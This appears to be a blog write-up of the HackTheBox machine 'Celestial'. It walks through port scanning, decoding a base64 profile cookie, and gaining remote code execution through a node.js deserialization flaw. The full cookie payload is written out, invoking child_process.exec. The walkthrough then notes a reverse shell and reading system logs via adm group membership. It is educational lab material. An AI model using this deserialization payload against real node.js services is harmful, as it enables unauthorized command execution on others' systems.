In this post we will resolve the machine Celestial from HackTheBox. It’s a low-level Linux Machine.
My nick in HackTheBox is: manulqwerty. If you have any proposal or correction do not hesitate to leave a comment.
Write-Up
Enumeration
As always, the first thing will be a port scan with Nmap:
nmap -sC -sV 10.10.10.85

We have a HTTP service on Port 3000, we will review it:


Let’s intercept the request with BurpSuite:


As you can see, the Cookie Profile appears to be encoded in Base 64, with the BurpSuite Decoder:

{"username":"Dummy","country":"Idk Probably Somewhere Dumb","city":"Lametown","num":"2"}

If we change the value of the field ‘num’ by, for example, 4 and re-encode, we see that the answer will be:
Hey Dummy 4 + 4 is 44
Instead if we modify the cookie erroneously, we will get some more information:
Exploitation
Busquemos vulnerabilidades sobre las cookies en node.js
Let’s look for node.js cookies vulnerabilities
https://opsecx.com/index.php/2017/02/08/exploiting-node-js-deserialization-bug-for-remote-code-execution/
Following the guide, we will be able to RCE with this value of the cookie:
{"username":"Dummy","country":"Idk Probably Somewhere Dumb","city":"Lametown","num":"_$$ND_FUNC$$_function (){\n \t require('child_process').exec('ping -c 10.10.14.16 /',function(error, stdout, stderr) { console.log(stdout) });\n }()"}

And with the help of the Reverse Shell Cheat-Sheet We will be able to obtain reverse shell easily:

Post-Exploitation
As you can see, the user with whom we obtain shell is part of some interesting groups:
Taking advantage of that we are part of the admGroup, we will be able to read the system logs:

cat /var/log/syslog

